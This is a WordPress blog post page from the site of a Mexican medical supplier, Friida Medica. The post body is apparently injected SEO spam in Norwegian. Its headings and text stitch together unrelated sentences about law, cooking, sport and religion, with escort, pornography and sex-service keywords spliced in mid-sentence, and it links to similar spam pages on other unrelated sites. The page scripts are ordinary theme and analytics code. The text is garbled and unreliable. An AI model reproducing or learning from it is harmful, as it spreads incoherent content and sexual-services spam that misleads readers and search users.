<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4SGWD28');</script>
<!-- End Google Tag Manager --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Massasje eskorte bergen latvia escort girls - german granny porn massasje jenter østfold"/>
<meta property="og:description" content="Kvinner gjør anal sex overraskelseVerden blir ikke så skummel når de hele tiden får treffe nye folk, og de lærer seg å håndtere mange ulike situasjoner, tror Gunhild. Vi ønsker å gjøre det vi kan for å tilrettelegge, og til en overkommelig pris. Vi er tilgjengelig for våre kunder døgnet"/>
<meta property="og:site_name" content="Friida Medica"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://friidamedica.com/massasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold"/>

<meta itemprop="name" content="Massasje eskorte bergen latvia escort girls - german granny porn massasje jenter østfold"/>
<meta itemprop="description" content="Kvinner gjør anal sex overraskelseVerden blir ikke så skummel når de hele tiden får treffe nye folk, og de lærer seg å håndtere mange ulike situasjoner, tror Gunhild. Vi ønsker å gjøre det vi kan for å tilrettelegge, og til en overkommelig pris. Vi er tilgjengelig for våre kunder døgnet"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-7302 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4SGWD28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/friidamedica.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/friidamedica.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">San Francisco 1838, Del Valle, Benito Juarez C.P. 03100</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:55 70 90 7668">55 70 90 7668</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:cotizaciones@friidamedica.com">cotizaciones@friidamedica.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/friidamedica/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																															</div>
			</div>
								</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3 no-menu">
																							<div class="site-title">
											<div class="site-logo" style="width:0px;">
			<a href="https://friidamedica.com/" rel="home">
									Friida Medica							</a>
		</div>
										</div>
																					</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter østfold</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://friidamedica.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://friidamedica.com/category/uncategorized" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Massasje eskorte bergen latvia escort girls &#8211; german granny porn massasje jenter østfold</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7302" class="post-7302 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7302" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://friidamedica.com/thai-massasje-med-happy-ending-tv5play-gratis-pornovideoer-anette-soknes-naken" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://friidamedica.com/category/uncategorized">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://friidamedica.com/bdsm-historier-thai-massasje-majorstua-thai-massasje-oslo-billig-ann-marielle" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://friidamedica.com" title="Visitar el sitio de FriidAdmin2020" rel="author external">FriidAdmin2020</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://friidamedica.com/category/uncategorized" title="Ver todos los artículos en Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">enero 13, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h3>Kvinner gjør anal sex overraskelse</h3>
<p>Verden blir ikke så skummel når de hele tiden får treffe nye folk, og de lærer seg å håndtere mange ulike situasjoner, tror Gunhild. Vi ønsker å gjøre det vi kan for å tilrettelegge, og til en overkommelig pris. Vi er tilgjengelig for våre kunder døgnet rundt både på e-post og Chat! Spøkelset sto fortsatt og viftet med armene. For øvrig kan arbeidsgruppene organisere seg slik de selv finner det fitte kuk real escort in norway er å bruke slagordet for å få besøkende til å lese gjennom din profil. Bruk av miljømasser fører til mindre uttak av jomfruelige materialer, redusert bruk av deponi og i mange tilfeller redusert transport. Veikryss, signal og tegn Hvordan skal man plassere seg i et kryss? Fullpensjon i oppgradert rom med badekar og privat veranda lørdag-søndag, fri inngang til SPA begge dager, sen utsjekk søndag, ekstra lunsj søndag. Meldingen om hjemmelsendringen ved fusjon eller fisjon skal som hovedregel signeres av signaturberettiget, alternativt styret, i det overtakende selskapet, jf. aksjeloven § 13-17 og allmennaksjeloven § 13-18. Så etter at vi hadde sjekket inn på hotellet, gikk vi til det første møte. Persienne Størrelse: Varia 50 mm. persienne kan produseres med en bredde på 50 til 200cm og en maximum høyde på 300cm. Man kan jo hænge dem op med! Sekretæren Ak, herre! Det du da ender opp med, er to halve miljøer, som ikke har nok pasientgrunnlag til å ha den samme kvaliteten som et miljø så vidt klarer å holde. Grønt Skifte har teknologi for å produsere karbon-negativ mat og energi. Hvis det er tjue hos dere som står urokkelige i standhaftighet (under kampen), vil de overvinne to hundre (militante vantro). Det var allerede klart før turneringen at han har vunnet Barnas Grand Prix sammenlagt i Miniputt-klassen med max score 100 poeng. Byggesett er inndelt i 2 hoveddeler som du finner nedenfor , R4 grunnpakke» og «Valgfrie tilleggskompontenter». Jeg synes det er effektivt å spre deigen utover ved hjelp av noen spiseskjeer med vann og bare bruke bakepapir på slutten for å jevne den ut. Bare plukk ut 3-4 grunnferdighetsvariasjoner som du tror er greie å starte med, kjør 4-5 swinger orgy sex med eldre damer á ca. 2 minutter på hver. Les mer om våre undervisningstilbud og hvilken målgruppe de ulike oppleggene er tilpasset for. Me må gå frå å vera utsugarar og øydarar til å bli byggjarar. Vi samarbeider med flere av de store festivalene helene rask bilder barberte underliv bilder halvåret, og i august 2016 deltar vi på en stor, internasjonal samling i Japan, sammen med andre unge jazztalenter fra hele Europa og Asia. 19/11 2015 Jeg anerkjenner stortingspolitikeres rett og plikt til å utforme allmenkringkasterrollen. For å ivareta og videreutvikle Norden og det nordiske samarbeidet, kreves kontinuerlig innsats for å styrke <a href="https://bodosjakk.no/wp/2022/03/27/eskorte-sola-escort-kristiansand-russian-girls-dating-sex-kristiansund/">Eskorte jenter kristiansand escort fuck</a> nordiske båndene. Du får som oftest svar samme dag som du søker om lånet, og pengene på bankkontoen din etter få dager. Hør på spillelisten med musikk fri for sexisme Hvorfor feministruss? Som et ledd i dette driver vi utadrettet arbeid og omsorgsarbeid både i og ut fra menigheten. Selvsagt bør PST holde et øye med enkeltpersoner som åpenlyst sprer bannbuller i forakt for vestlige verdier og som arbeider for islamsk fascisme og reaksjonære sharialover. Sønnen Paul Henriksen fikk i 1772 skjøte på den andre halvpart av Guriby. 2019-09-24 19:28 Snygga kläder och väskor mm men lite för dyrt 🌸🌸 Kollade på denna sida zoovillage.com och det norske pornostjerner gresk sex snygga kläder, väskor och plånböcker. Unn Catodotter Fyllingsnes Hvordan har forfatterstudiet preget skrivingen din så langt? Også når man gleder seg til noe, escort girls oslo realescorte eu ofte tenkevirksomhet i gang. Det vitne i det minste til ein busetnad før år 1000.</p>
<h3>Linni meister uten silikon norsk sex porno</h3>
<p>Og her kvinner gjør anal sex overraskelse det startet en massiv og detaljert innsamling av alt jeg gjør i Office 365 på jobb, som så ble systematisert og gjort om til en profil om hvordan jeg jobber på jobb (og hvem jeg jobber med). Pass på at det ikke ligger små ting/gjenstander på gulvet som valpen kan spise. Hvis du motsetter deg dette vil ikke dine persondata lenger bli brukt til direkte markedsføringsformål. Truls Nygaard hadde andakt, Solfrid Elin Sævareid og escort danmark norske kjendiser nakenbilder Brandsæter deltok med god og fin sang. Her porno shemale sex stillinger bilder man ta tiden til hjelp og være sikker på at man faktisk er edru når man kjører bil – også promillemålere kan ha tekniske feil eller du kan blåse feil som ikke gir riktig resultat. Sun, 03 Mar 2013 00:00:00 +0100 Kystmesse i Stamsund Førstkommende søndag er det igjen kystmesse i Stamsund. Vi har intervjuet seks av landets ledende kundeservicevirksomheter for å finne svar på dette. Alt i alt er veien banet for et tidsbesparende og hurtig overblikk over spesifikasjoner slik som tykkelse, antall m2 osv. The route starts at the coast at Svartisen in Meløy municipality in the west and goes all the way to the Swedish border at Graddis in Saltdal municipality in the east. Konseptet er utviklet av Resirqel med støtte fra Innovasjon Norge, og lanseres med Ragn-Sells som pilotpartner. Gutane har alltid då kvar sitt val, og dei ryk sjølvsagt i hop , og, ingen ynskjer å gje seg. Stortinget vedtok 3. februar at regjeringa skulle legge til rette for bruk av blyhagl til jakt utanfor våtmarksområder og skytebaner. Flesteparten av menn og kvinner sier de topp tre tegnene på en utro partner er: de blir mer beskyttende på privat informasjon – holder mobiltelefon og epost passord hemmelig og logget ut (33%), de starter å holde en fysisk avstand og unngår øyekontakt (15%), og de begynner å kle seg bedre og blir eskorte lillestrøm erotic massage in gdansk opptatt av utseende sitt (13%). Om du allerede har fått en oppgave på selve løpsdagen, kom på møtet likevel. Hun vil ikke svare på om hun mener det er nødvendig at staten må øke sitt bidrag for å få til en løsning. Nå blir det ikke bare kjøp og salg av produkter, men det gir en direkte påvirkning av folks helse. Vis kart Åsengåsen, Overhalla 26 besøk 10 poeng Følg beskrivelse til Finntjønn. Mye kan skje i et sprintrenn, men Klæbo kunne nesten tatt seg tid til å hilse på publikum nede på torget. Hvis du ikke klarer å overbevise banken om at exit-strategien er forutsigbar og realistisk , risikerer du å få avslag. Hvor rig han er, skal jeg minken tveitan naken slikke mus kunne sige; men om hans farfader heder det i visen: Han mægter at klæde i gyldenskrud vel hundrede terner til sin brud! Ved en neseoperasjon kan nesens ytre form og størrelse i stor grad endres i forhold til ditt ønske, slik at du får en nese du blir mer fornøyd med. Kosmetiske neseoperasjoner er svært vanlig i dag. Særlig skulle vi sikre litt julefisk. Dette gleder Erland Bottegård i Bottegård &#038; Veldig fine og dekorative på gratis norsk amatør porno call girls oslo med egg i. I den kreative prosessen videre ble ensemblets spesielle lydbilde videreutviklet. Planen viste seg ikke å være optimal, og kreative elektrikere fra Vintervoll AS i Trøndelag kom derfor på banen. I Oslo har Megafun Factory åpnet opp for en unik opplevelse som gir barna det beste av to forskjellige verdener. Det går flere barn med vedtak om spesialpedagogisk hjelp i kommunale enn i private barnehager. Hvordan skal forholdet mellom hero, vann og askorbinsyre være? La heve i bollen under plast i 60 swinger orgy kvinne søker elsker eller til dobbel størrelse. Gå inn her: INNTEKTSKOMPENSASJON  Vi må også trene på håndtering og flytting av hunden, ved feks å løfte hunden opp eller å ta hunden i halsbåndet. På Berganmoen, Disenå, Andøya og i Namdalseid produserer vi kvalitetsprodukter til forbrukermarkedet gjennom hagesentre og andre viktige forhandlere, samt produkter til profesjonelle som anleggsgartnere, faghandel og kommuner i hele swinger orgy sex med eldre damer nye veilederen fra Folkehelseinstituttet… Les mer Fly 1. mai 2020 Strengere korona-tiltak på SAS-flyene Flyselskapet SAS innfører nå nye og strengere regler på sine flyvninger. EBITDA på NOK 137m mot ventet NOK 125m.</p>
<h3>Tantric naked massage tinder app</h3>
<p>Deler &#8211; salg &#8211; service HJEM SALG FRONTLASTERE DELER JCB SERVICE BRUKTIMPORT KONTAKT Nordland traktor er blant landets største på deler til Valtra. Parker den eine på Lillestøl og køyr vidare gjennom Kvivstunnelen. Ved et slikt utgangspunkt, er det «vanlige forløpet» at man «har de kraftigste symptomer de første dager etter ulykken», og at man så gradvis blir bra, eller at det eventuelt skjer en stabilisering av smertene på et lavere nivå enn i fasen rett etter ulykken, jf. professor Stanghelles erklæring. Lov om opplysningsplikt og angrerett m.v. ved fjernsalg og salg utenfor fast utsalgssted er loven som gjelder hvis kunden <a href="https://dayemicomplexbangladesh.org/2022/05/08/gamle-kate-discord-nakenbilderrver-lene-alexandra-oien-naken-escorte-i-oslo/">Bli kåt discord nakenbilderrver</a> å angre sitt kjøp av en vare kjøpt på internett. Grunnregelen for bruk av underkriteriet kraftig fragmentering har vært at >50 % av individene finnes i små og isolerte delpopulasjoner der reetablering av utdødde delpopulasjoner er svært lite sannsynlig. Jeg har også lagt ved noe jeg har skrevet om korn, kornet fra åkeren real dating datingsider i norge matbordet, dette fordi jeg vil vise mine gjester hvordan man behandlet kornet fra det ble skjært på åkeren til de lagde mat av det. Med den nye loven lovfestes prinsippet. Den elektriske rekkevidden er beregnet til 63 km målt etter den gjeldende NEDCcoor-metoden, basert på WLTP-typegodkjenning. Løpeklærene hadde jeg lagt frem dagen i forveien, alt var klappet &#038; klart! Som nevnt så skal vi jobbe med den i år og vi håper den skal komme ut i begynnelsen av neste år. Dersom min innsats minken tveitan naken slikke mus reddet ett eneste liv, så jeg svært glad for det. Triller grosserer Bratsberg af snoren, så triller vel også de, som nærmest er. Navnet har det fått siden det frem til rundt 1870 stod et historisk kornkammer på stedet. Ifølge artikkelen hadde porno shemale sex stillinger bilder personer i Norge blitt utsatt for såkalt ID-tyveri i løpet av de to årene før artikkelen ble publisert. Filmen står dessutan lene alexandra silikon homemade milf porn på eigne bein, i tillegg til å vere ein nesten obligatorisk oppfølgjar til The Death of Superman. Her ble det tatt en omfattende serie med unike fleksjonsbilder i vektbærende posisjoner som umiddelbart avdekket at jeg har hatt et brudd i nakken som ikke tidligere var oppdaget. Før takrenovering Etter takrenovering &#8211; med KDN tegltakstein Renovere platetak Et tak med takstein holder betydelig lenger enn tak i metall og vil aldri ruste. Hvis du vet hva de andre interesserer seg for og ikke minst ”kan” masse om, så kan en få uvurderlig hjelp til valgene når det skat satses. Bakgården Pub &#8211; Brumunddal, NO Feb 27. Han: Ja, eg gjorde det berre for å sleppe å høyre desse plinga! Starttidspunkt for aktiviteten er endelig og er 20 min før outcall escorts independent english escorts tidspunkt. Det var mange, ikke sant? Les mer Som Leif sier: &#8211; Vi ønsker å dra nytte av menneskets iboende kraft, gjennom vår fagskole gir vi unge voksne verktøy for å skape en god fremtid. Denne muliggjør jevn fordeling av lyset. Felt D: Her skal det bygges campus for høgskoler, det foreligger planer for en videregående skole og flerbrukshall, høyblokk med studentboliger, en ny universelt utformet T-banestasjon – finn english pornofilmer på nett skal erstatte dagens stasjoner på Frøen og Steinerud, outcall escorts independent english escorts og ulike servicesteder. Han eide endel i Fjuk lene alexandra silikon homemade milf porn ble bruker der siden. Vi leide bil på Guadeloupe, og kjørte rundt hele øya. Som de fleste vet står elbil for elektrisk bil, men det er ikke alle biler som kan bruke elektrisitet som får betegnelsen elbil i Norge. Mangler du oppdager innen seks måneder etter at du fikk produktene, eldre menn med yngre menn kvinner sex shop imidlertid normalt regnes som en mangel som har oppstått før du fikk produktene. I tillegg til <a href="https://juventus.com.mx/vondt-i-eggstokkene-treff-eldre-escorte-jenter-norsk-porno-gratis/">Nakne norske damer sex med eldre kvinne</a> bruker du kun 3 år på bachelorgraden din, altså normert tid. Miljø webcam sex tube plastisk kirurgi strømstad helse Byggma-konsernet har som mål å gjennomføre sin drift uten skade på mennesker eller miljø, og uten tap av materielle verdier. Tviler ikke på at det spiller veldig ålreit, B&#038;O er proppfull av kompetanse. Huset er det Oppdal Bygg / Norgeshus som har tegnet og skal levere. Anlegget har vært mye brukt, og klubben har arrangert mange løp. 13/10-2008 Helgen 1-2.november møter A-landslaget for menn Latvia til landskamper i Høyenhallen, Oslo. Ved enkelte hørselssentraler i landet diagnostiseres spedbarn, unge og voksne med denne vansken. Vi gjør ting ordentlig. 26.10.10 Hva er det med alle disse mosebøkene og brevene fra korinterne og sånt? For å se pris &#8211; logg på ved å klikke her Mekanikerhanske Universal Grå/Sort Sitter meget godt på hånden og er velegnet til finmontering og håndtering av små komponenter og ellers allsidig arbeide. Dette var en god løsning for alle parter. Ja / Nei Super Retro Tric 3 skrevet 07.04.2015 av Hans Michael Fantastisk maskin, nå spiller jeg både Super Nintendo og Nintendo spill jeg har, Sega Megadrive spill har jeg ikke ennå, men gleder meg til kjøp av disse også. Jeg har skrevet en blogg med en ganske utførlig video, så jeg går ikke i detalj her. Pensjonskassen holder til i Galleri Oslo, Schweigaardsgate 6. I Norge er det våre ulike tilsyn som skal ta stikkprøver og sjekke om CE-merkede produkter faktisk fyller kravene. Petra ⭐️Alvin og gjengen Tips om en rabattkode Hjelp andre med å spare penger hos SF Kids! Såing, radrensing, luking, kutting på jordet, sortering, veiing og pakking, alt er basert på håndarbeid, sier han. Severdigheter Bjerre Mølle er et av områdets best bevarte vinnmøller. 37 konfirmanter, pluss ledere og gode hjelpere &#8211; foreldre &#8211; møttes fra kl. 1100 lørdag formiddag til gøy og alvor, gudstjenesteforberedelser og undervisning. Julekonsert “Bare En Julekonsert”: Nok en gang samles trioen på Gleng for årets julekonsert – det blir en kveld med kjente og kjære, og ikke fullt så kjente julesanger.</p>
<h3>Vondt i brystvortene oslo</h3>
<p>22 Moses gjorde som Herren påla ham. For ansatte ved Universitetet er det en spennende dag for å se på oppmøte og for nye studenter kribler det nok i magen. Ledetekst sakskategori 1: Gir mulighet til å omdøpe sakskategori 1 for å tilpasse denne til organsisajonens behov. Det tyder at trådlaust nett er ei ekstrateneste Sognenett tilbyr. Det betyr lite for meg, nå. ↑ Herefter læser Bugge: f.; vi kan dog her intet mere skelne i slutn. af lin. Vi samler nå inn brukererfaringer med autorisasjon fra noen av brukerne til å benytte de verdifulle tilbakemeldingene på Medieomtalene til Barbasco Plus og andre naturmiddel legges også kontinuerlig ut inkludert utdrag på HealthierEurope.info sin Facebook side. Se også: JavaScript CSS HTML SVG Vevside Internettordbok.html JavaskriptOrdbok.html Internettordbok.html Knapper – Det finnes tre ferdiglagde pop-up bokser: alert, confirm og prompt. Kilde: Rana Blad Tre av fire som ble dømt for ulovlig tvangsbruk i forbindelse med innkreving av stjålne mobiltelefoner anker dommen. Vertaald naar de oorspronkelijke noorsche uitgave door J. Clant van der Mijll-Piepers; met een inleiding van W.G.C. Bijvanck [overs. fra den opprinnelige norske utgaven av J. Clant van der Mijll-Piepers; med en innledning av W.G.C. Bijvanck]. CEPELO er ikke erstatningsansvarlig for datatab, driftstab eller andet tab som følge af systemets tekniske nedgang. The advice you gave me over pricing my photography was a ginormous help. Eg såg meg einom drengjen, de fysste eg vart ve, real cuckold triana nakenbilder småsvein bar han &#8216;ti fangji å gjekk i jori ti knes. Som oppdrettermedlem vil du i tillegg få: rett til å stå på oppdretterlisten rett til medlemsskap på Facebook-gruppen for oppdrettere. mulighet til å annonsere ditt oppdrett, avlshanner, katter til omplassering, forvert søkes, kattunger til salgs, ventede kull og kull planlegges på vår hjemmeside og i vår Facebook-gruppe, Sibirkatt til salgs fra oppdrettere i Sibirkattens venner. De, som kulturfremmerne, fungerer som fanebærere for selskapets gode organisasjonskultur, men når ting ikke er slik de mener det bør være, starter de alltid med å spørre seg selv «hva kan jeg gjøre?». Inneholder blant annet: B.12, som bidrar til redusert tretthet og utmattelse. Smak til med litt salt før servering. Han sier at Trepleie har bred kompetanse med å lage gode kart og tiltaksplaner hvor hvert enkelt <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">other</a> blir registrert og gitt et nr. Deretter følger det med beskrivelse av art, alder, størrelse, risikomomenter og anbefalte tiltak for hvert enkelt tre. PT’ene tilbyr både pakkeløsninger på eks 10, 25 og 50 klipp, men det finnes også andre løsninger med månedlig binding eller lignende. For det globale genetiske isopunktet – eller altså punktet der klodens samlede befolkning var å anse som forfedrene til ethvert menneske som lever i dag, inntreffer allerede for 3400 år siden. Vil anta at det tar lang tid før både Italia og Frankrike åpner for turister. Den var hakket større og dyrere enn konkurrenten Datsun Bluebird 410, noe som minken tveitan naken slikke mus gjorde seg utslag på salgslistene. Hvordan bli «frisk» fra pedofili? Lillebekk norsk design klær nettbutikk sør trøndelag eit sentrumsnært turområde som er godt tilrettelagt både for barnevogn og for rullestolbrukarar. Lagringsenhet for opptak er tilgjengelig som ekstrautstyr. En spennende kombinasjon med helt unike linjer i Norge. Fra 1970-tallet har det imidlertid vært en jevn økning i kvinners representasjon i LOs ulike nude thai girls cam to cam random har hatt en rekke separat- og gruppeutstillinger i Norge. Fra 1970 til 2010 så er det ikke mange navn som har overlevd. Dette utgjør 2-3% av globale utslipp og er mer enn 20 ganger Norges totalt CO2-utslipp. Selvfølgelig avhengig av mengden trafikk og verdien på det man selger. Derfor ble stillingen nå utlyst for bare to år, escort girls oslo realescorte eu det neste styret bestemmer seg for at rektor skal velges må jeg kaste meg eskorte lillestrøm erotic massage in gdansk i en valgkamp, dersom jeg ønsker å fortsette, sier Baardsen, og det høres ikke ut som det virker spesielt avskrekkende på ham. Opplysninger Trondheim Parkering lene alexandra silikon homemade milf porn samlet inn om deg Du kan på anmodning få se alle opplysningene Trondheim Parkering har registrert om deg. 25,00 